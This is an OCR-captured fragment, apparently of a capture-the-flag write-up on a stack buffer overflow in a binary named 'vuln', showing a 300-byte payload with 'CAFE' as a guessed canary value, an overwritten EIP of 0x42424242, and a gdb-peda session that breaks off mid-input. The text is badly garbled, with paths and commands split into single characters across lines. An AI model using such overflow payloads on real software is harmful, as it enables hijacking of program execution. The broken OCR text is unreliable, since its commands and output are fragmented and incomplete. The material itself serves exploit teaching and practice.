
an input of length 300. The input string is
generated as follows.
>>> "A"*64 + "CAFE" + "B"* (300-4-64)

The application crashes and EIP is overwritten
with
.
0x42424242
$
 gdb .
/
vuln 
-
q

Reading symbols from .
/
vuln...

(No debugging symbols found in .
/
vuln)

gdb
-
peda
$
 r

Starting program: 
/
home
/
kali
/
Desktop
/
rop
/
pico
-
bo3
/
vul
[Thread debugging 
using
 libthread_db enabled]

Using host libthread_db library 
"/lib/i386-linux-gnu/
How Many Bytes will You Write Into the Buffer
?
>
300
Input
>
 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA